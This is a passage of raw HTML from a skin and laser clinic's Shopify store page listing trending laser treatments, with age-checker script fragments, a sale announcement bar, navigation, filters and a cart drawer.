                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 182, 4, 4;
    --section-background: 182, 4, 4;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">NEW YEAR SELF-CARE SALE IS ON!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500" alt="72.png__PID:cdb05abf-7895-4de4-b13b-16995e54aa97" srcset="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">NEW YEAR SELF-CARE SALE IS ON!</h3><p>Check out our exclusive sale offers on all our top skin, laser, aesthetic, and body treatments. Limited number of each offer available, get yours early to avoid disappointment!</p><div class="button-wrapper">
                              <a href="/collections/new-year-sale" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">UP TO 20% OFF SKINCARE PRODUCTS!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500" alt="73.png__PID:b319f32e-4458-4d2c-be6b-a7e5bad0069c" srcset="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">Up To 20% OFF Skincare!</h3><p>Don't miss out, enjoy exclusive savings of <strong>UP to 20% OFF </strong>on our most popular skincare brands - while stocks last!</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamspa.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamspa.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor"><div id="mobile-facet-toolbar" class="mobile-toolbar  hidden-lap-and-up">
          <button is="toggle-button" class="mobile-toolbar__item mobile-toolbar__item--filters " aria-expanded="false" aria-controls="facet-filters" style="display: none"><svg focusable="false" width="16" height="16" class="icon icon--filters   " viewBox="0 0 16 16">
        <path d="M0 4h16M0 12h16" fill="none" stroke="currentColor" stroke-width=""></path>
        <circle cx="5" cy="4" r="2" fill="rgb(var(--background))" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="11" cy="12" r="2" fill="rgb(var(--background))" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><span class="mobile-toolbar__item-label">Filters</span>
          </button>

          <button is="toggle-button" class="mobile-toolbar__item mobile-toolbar__item--sort" aria-expanded="false" aria-controls="sort-by-popover" style="display: none">
            <span class="mobile-toolbar__item-label">Sort by</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>
        </div>
  
    <div id="shopify-section-template--26575553954122__collection-banner" class="shopify-section shopify-section--collection-banner"> <style>
  #shopify-section-template--26575553954122__collection-banner .image-overlay {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --section-items-alignment: center;
    --section-overlay-color: 0, 0, 0;
    --section-overlay-opacity: 0.3;
  }
</style>

<section><div class="container">
      <div class="page-header"><nav aria-label="Breadcrumb" class="breadcrumb breadcrumb--floating text--xsmall hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li>

        <li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Trending Laser Treatments</span>
        </li>
      </ol>
    </nav><div class="page-header__text-wrapper text-container"><h1 class="heading h1">Trending Laser Treatments</h1></div>
      </div>
    </div></section>

<style> #shopify-section-template--26575553954122__collection-banner h1 {font-size: 30px;} </style></div><div id="shopify-section-template--26575553954122__main" class="shopify-section shopify-section--main-collection"> <style>
  #shopify-section-template--26575553954122__main {
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575553954122__main {--section-products-per-row: 2;
    }
  }@media screen and (min-width: 1400px) {
      #shopify-section-template--26575553954122__main {
        --section-products-per-row: 4;
      }
    }/*
    IMPLEMENTATION NOTE: due to design requirements, the mobile toolbar (with filters and sort by) had to be moved to the
    layout file. However as section settings cannot be accessed outside the section itself, we simply hide them in CSS.
   */.mobile-toolbar__item--filters {
      display: flex !important;
    }.mobile-toolbar__item--sort {
      display: flex !important;
    }@media screen and (max-width: 999px) {
      :root {
        --anchor-offset: 60px;
      }
    }</style>

<section>
  <div class="container">
    <product-facet section-id="template--26575553954122__main" class="product-facet"><div class="product-facet__aside">
            <safe-sticky offset="30" class="product-facet__aside-inner">
              <div class="product-facet__filters-header hidden-pocket">
                <p class="heading h5">Filters</p>
              </div><facet-filters always-visible id="facet-filters" class="product-facet__filters ">
  <span class="drawer__overlay"></span>

  <header class="drawer__header hidden-lap-and-up">
    <p class="drawer__title heading h6">Filters</p><button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <form id="facet-filters-form">
      <input type="hidden" name="sort_by" value="manual"><div class="product-facet__filter-list"><div class="product-facet__filter-item"><button type="button" is="toggle-button" class="collapsible-toggle text--strong" aria-controls="facet-filter-filter.p.product_type" aria-expanded="true">Product type<svg focusable="false" width="12" height="8" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><collapsible-content animate-items open id="facet-filter-filter.p.product_type" class="collapsible"><div class="collapsible__content"><div class="checkbox-container">
                            <input class="checkbox" type="checkbox" name="filter.p.product_type" id="filter.p.product_type-1" value="Laser Treatments"  >
                            <label for="filter.p.product_type-1">Laser Treatments (2)&lrm;</label>
                          </div></div>
              </collapsible-content></div><div class="product-facet__filter-item"><button type="button" is="toggle-button" class="collapsible-toggle text--strong" aria-controls="facet-filter-filter.p.vendor" aria-expanded="false">Brand<svg focusable="false" width="12" height="8" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><collapsible-content animate-items  id="facet-filter-filter.p.vendor" class="collapsible"><div class="collapsible__content"><div class="checkbox-container">
                            <input class="checkbox" type="checkbox" name="filter.p.vendor" id="filter.p.vendor-1" value="Cynosure Elite IQ Pro Laser"  >
                            <label for="filter.p.vendor-1">Cynosure Elite IQ Pro Laser (2)&lrm;</label>
                          </div></div>
              </collapsible-content></div><div class="product-facet__filter-item"><button type="button" is="toggle-button" class="collapsible-toggle text--strong" aria-controls="facet-filter-filter.v.price" aria-expanded="false">Price<svg focusable="false" width="12" height="8" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><collapsible-content animate-items  id="facet-filter-filter.v.price" class="collapsible"><div class="collapsible__content"><price-range class="price-range">
                        

                        <div class="price-range__range-group range-group" style="--range-min: 0.0%; --range-max: 100.0%">
                          <input type="range" aria-label="From price" class="range" min="0" max="899" value="0">
                          <input type="range" aria-label="To price" class="range" min="0" max="899" value="899">
                        </div>

                        <div class="price-range__input-group">
                          <div class="price-range__input input-prefix text--xsmall">
                            <span class="input-prefix__value text--subdued">€</span>
                            <input aria-label="From price" class="input-prefix__field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="899" placeholder="0">
                          </div>

                          <span class="price-range__delimiter text--small">to</span>

                          <div class="price-range__input input-prefix text--xsmall">
                            <span class="input-prefix__value text--subdued">€</span>
                            <input aria-label="To price" class="input-prefix__field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="899" placeholder="899">
                          </div>
                        </div>
                      </price-range></div>
              </collapsible-content></div></div>

      <noscript>
        <button type="submit" class="product-facet__submit button button--secondary">Apply filters</button>
      </noscript>
    </form>
  </div>

  <div class="drawer__footer drawer__footer--no-top-padding hidden-lap-and-up">
    <button type="button" class="button button--primary button--full" data-action="close">View results</button>
  </div>
</facet-filters></safe-sticky>
          </div><div id="facet-main" class="product-facet__main anchor" role="region" aria-live="polite"><div class="product-facet__meta-bar anchor"><span class="product-facet__meta-bar-item product-facet__meta-bar-item--count" role="status">2 products</span><div class="product-facet__meta-bar-item product-facet__meta-bar-item--sort">
                <span class="product-facet__sort-by-title text--subdued hidden-pocket">Sort by</span>

                <div class="popover-container"><button type="button" is="toggle-button" class="popover-button hidden-pocket" aria-expanded="false" aria-controls="sort-by-popover">
                    <span id="sort-by-selected-value" style="pointer-events: none">Featured</span><svg focusable="false" width="12" height="8" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                  <sort-by-popover id="sort-by-popover" class="popover">
                    <span class="popover__overlay"></span>

                    <header class="popover__header">
                      <span class="popover__title heading h6">Sort by</span>

                      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                    </header>

                    <div class="popover__content">
                      <div class="popover__choice-list"><label class="popover__choice-item">
                            <input type="radio" data-bind-value="sort-by-selected-value" class="visually-hidden" checked="checked" name="sort_by" value="manual" title="Featured">
                            <span class="popover__choice-label">Featured</span>
                          </label><label class="popover__choice-item">
                            <input type="radio" data-bind-value="sort-by-selected-value" class="visually-hidden"  name="sort_by" value="best-selling" title="Best selling">
                            <span class="popover__choice-label">Best selling</span>
                          </label><label class="popover__choice-item">
                            <input type="radio" data-bind-value="sort-by-selected-value" class="visually-hidden"  name="sort_by" value="title-ascending" title="Alphabetically, A-Z">
                            <span class="popover__choice-label">Alphabetically, A-Z</span>
                          </label><label class="popover__choice-item">
                            <input type="radio" data-bind-value="sort-by-selected-value" class="visually-hidden"  name="sort_by" value="title-descending" title="Alphabetically, Z-A">
                            <span class="popover__choice-label">Alphabetically, Z-A</span>
                          </label><label class="popover__choice-item">
                            <input type="radio" data-bind-value="sort-by-selected-value" class="visually-hidden"  name="sort_by" value="price-ascending" title="Price, low to high">
                            <span class="popover__choice-label">Price, low to high</span>
                          </label><label class="popover__choice-item">
                            <input type="radio" data-bind-value="sort-by-selected-value" class="visually-hidden"  name="sort_by" value="price-descending" title="Price, high to low">
                            <span class="popover__choice-label">Price, high to low</span>
                          </label><label class="popover__choice-item">
                            <input type="radio" data-bind-value="sort-by-selected-value" class="visually-hidden"  name="sort_by" value="created-ascending" title="Date, old to new">
                            <span class="popover__choice-label">Date, old to new</span>
                          </label><label class="popover__choice-item">
                            <input type="radio" data-bind-value="sort-by-selected-value" class="visually-hidden"  name="sort_by" value="created-descending" title="Date, new to old">
                            <span class="popover__choice-label">Date, new to old</span>
                          </label></div>
                    </div>
                  </sort-by-popover>
                </div>
              </div></div><product-list stagger-apparition class="product-facet__product-list product-list anchor"><div class="product-list__inner"> 


 

<product-item class="product-item " reveal><div class="product-item__image-wrapper ">


